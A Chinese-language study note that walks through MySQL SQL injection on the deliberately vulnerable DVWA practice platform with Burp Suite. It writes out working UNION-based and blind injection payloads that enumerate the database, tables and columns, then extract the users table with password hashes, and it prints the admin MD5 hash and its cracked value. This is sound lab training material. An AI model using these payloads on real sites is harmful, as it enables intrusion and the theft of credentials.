网络安全学习笔记,仅限学习交流

不得利用、从事危害国家或人民安全、荣誉和利益等活动

测试环境与工具:

测试平台:DVWA,下载地址:http://down.51cto.com/data/875088,也可下载metaspolit-table2虚拟机,里面已经部署好了dvwa.。

渗透工具:burpsuite-1.4.07下载地址:http://down.51cto.com/data/875103



首先我们介绍下DVWA和Burpsuite,DVWA这是一个php+mysql平台构建的预置web常见漏洞的渗透练习平台。能够帮助web应用安全研究人员很好了解web漏洞。Burpsuite是一款功能强大的web渗透测试工具。

SQL注入漏洞在OWASP TOP 10威胁中,一直排名第一,安全威胁可见一斑。SQL注入渗透测试过程中,针对不同的数据库平台,注入语句选择也不同,本篇笔者主要测试mysql注入的常用语句以及渗透思路。

登录访问DVWA,默认用户名:admin密码:password.

1.选择难度级别 Low







2. 输入1.正常显示。 1’ 报错,根据报错内容判断为’闭合

Order by 判断 表的列数



3.union 联合查询语句 爆出数据库

1’ union select 1,database() #

数据库名为:dvwa



union 联合查询,连接2个语句,

但先执行第1个,

如果显示位只有1处,那么第2个语句结果无法显示

所以,输入id=-1 语句正确,但无法显示

那么,显示位即显示第2个语句结果



数据库版本号:

5.0以上版本,有information_schema.tables。包含所有的数据库信息

1’ union select 1,version() #



测试连接数据库权限:

1’ and ord(mid(user(),1,1))=114 #

返回正常说明为root



- 爆出数据库中的表名

1’ union select 1,table_name from information_schema.tables where table_schema=‘dvwa’#

5.爆出users字段名

1’ union select 1,column_name from information_schema.columns where

table_name=‘users’



6.爆出用户名和密码,对应user和password

1’ union select user,password from users #



密码进行了加密处理,需md5解密

用户名:admin

密码:5f4dcc3b5aa765d61d8327deb882cf99

解密为:password